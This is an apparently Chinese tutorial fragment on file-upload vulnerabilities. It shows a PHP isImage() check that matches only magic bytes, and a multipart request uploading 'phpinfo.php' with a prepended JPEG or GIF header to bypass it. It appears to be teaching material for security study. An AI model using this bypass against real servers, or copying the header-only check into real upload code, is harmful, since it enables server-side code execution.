 1.简单文件头检测
如右图所示代码,是通过文件头的起始部分进行匹配，比较
简单的一种文件类型检测方法。
这种简单的只对文件头部进行简单的匹配的方法，可以通过
在上传的文件前追加合法的文件头进行绕过。
204800
------WebKitFormBoundaryfZBw1kAwzQk2sfWq
Content-Disposition: form-data; name="upfile"; filename="phpinfo.php"
Content-Type: application/octet-stream
加 GIF89a / GIF87a 或者 %ff%d8%ff 进行 url-decode
%ff%d8%ff<?php phpinfo();?>
------WebKitFormBoundaryfZBw1kAwzQk2sfWq
Content-Disposition: form-data; name="submit"
function isImage($file) {
$fh = fopen($file, 'rb');
if ($fh) {
$bytes = fread($fh, 6);
fclose($fh);
if ($bytes === false) {
return false;
}
if (substr($bytes,0,3) == "\xff\xd8\xff") {
return 'image/jpeg';
}
if ($bytes == "\x89PNG\x0d\x0a") {
return 'image/png';
}
if ($bytes == "GIF87a" or $bytes == "GIF89a") {
return 'image/gif';
}
}
return false;
}